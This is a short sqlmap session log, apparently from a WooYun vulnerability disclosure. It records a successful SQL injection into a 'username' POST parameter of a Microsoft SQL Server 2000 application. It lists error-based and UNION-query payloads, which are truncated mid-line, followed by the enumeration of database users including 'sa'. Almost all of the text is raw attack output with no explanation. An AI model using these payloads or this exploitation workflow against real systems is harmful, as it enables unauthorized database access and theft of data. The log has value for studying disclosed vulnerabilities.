 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: username=admin%' AND 7658=CONVERT(INT,(SELECT CHAR(113) CHAR(107) CHAR(112) CHAR(120)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: username=admin%' UNION ALL SELECT CHAR(113) CHAR(107) CHAR(112) CHAR(120) CHAR(113) CH
---
[11:15:57] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[11:15:57] [INFO] fetching database users
[11:15:58] [WARNING] reflective value(s) found and filtering out
[11:15:58] [INFO] the SQL query used returns 2 entries
[11:15:59] [INFO] retrieved: BUILTIN\\\\Administrators
[11:15:59] [INFO] retrieved: sa
database management system users [2]:
[*] BUILTIN\\Administrators
[*] sa
www.wooyun.org